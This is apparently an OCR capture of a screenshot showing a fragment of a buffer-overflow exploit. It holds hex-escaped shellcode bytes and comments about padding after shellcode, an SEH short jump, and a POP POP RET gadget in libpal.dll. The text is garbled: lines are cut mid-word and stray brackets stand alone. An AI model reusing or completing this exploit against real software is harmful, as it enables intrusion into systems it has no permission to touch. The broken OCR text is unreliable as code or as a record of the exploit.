
72\x46\x59\x57\x51\x54\x45"
61\x4e\x6d\x37\x34\x57\x54"
62\x64\x36\x34\x46\x30\x61"
46\x72\x76\x32\x6e\x61\x46"
73\x58\x53\x49\x48\x4c\x55"
75\x4f\x79\x39\x70\x52\x6e"
56\x50\x61\x78\x65\x58\x4e"
6f\x59\x45\x6f\x4b\x78\x70"
71\x78\x6e\x46\x6c\x55\x4f"
45\x35\x6c\x53\x36\x53\x4c"
4b\x50\x54\x35\x65\x55\x6d"
42\x32\x4f\x63\x5a\x43\x30"
41\x41"
rom the start of the buffer
load
)
)
# Padding after shellcode till the offset v
EH, a short jump of 10 bytes
H : POP EDI POP ESI RET 04  libpal.dll